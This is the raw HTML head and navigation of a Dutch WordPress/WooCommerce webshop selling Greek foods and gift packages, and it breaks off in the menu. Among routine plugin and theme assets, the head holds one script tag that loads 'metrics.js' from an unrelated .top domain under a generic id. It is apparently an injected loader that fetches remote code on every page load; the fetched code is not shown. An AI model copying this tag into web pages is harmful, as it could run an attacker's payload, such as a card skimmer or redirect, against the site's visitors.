

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/
body_size: 17327
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>€ 7,50 - € 15 | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; € 7,50 - € 15 Category feed" href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style-cpt.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product_cat/47"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-cpt-global-17661357045165.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-176613549198.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="archive tax-product_cat term-750-1500 term-47 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
